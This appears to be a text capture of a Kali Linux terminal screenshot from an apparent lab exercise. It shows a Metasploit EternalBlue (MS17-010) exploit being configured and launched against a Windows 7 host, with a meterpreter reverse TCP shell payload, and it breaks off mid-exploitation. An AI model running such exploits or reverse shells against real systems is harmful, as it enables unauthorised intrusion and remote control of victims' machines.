 1 2 3 4
2
22:18
root@kali: /home/jbadarsh
File Actions Edit View Help
root@kali: /home/jbadarsh × jbadarsh@kali: ~ ×
Interact with a module by name or index. For example info 7, use 7 or use exploit/windows/smb/smb_doublepulsar_rce
msf6 > use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.109.131 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 192.168.109.132
RHOSTS ⇒ 192.168.109.132
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.109.131:4444
[*] 192.168.109.132:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.109.132:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.109.132:445 - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.109.132:445 - The target is vulnerable.
[*] 192.168.109.132:445 - Connecting to target for exploitation.
[+] 192.168.109.132:445 - Connection established for exploitation.
[+] 192.168.109.132:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.109.132:445 - CORE raw buffer dump (38 bytes)
[*] 192.168.109.132:445 - 0×00000000 57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61 Windows 7 Ultima
[*] 192.168.109.132:445 - 0×00000010 74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20 te 7601 Service
[*] 192.168.109.132:445 - 0×00000020 50 61 63 6b 20 31 Pack 1
[+] 192.168.109.132:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.109.132:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.109.132:445 - Sending all but last fragment of exploit packet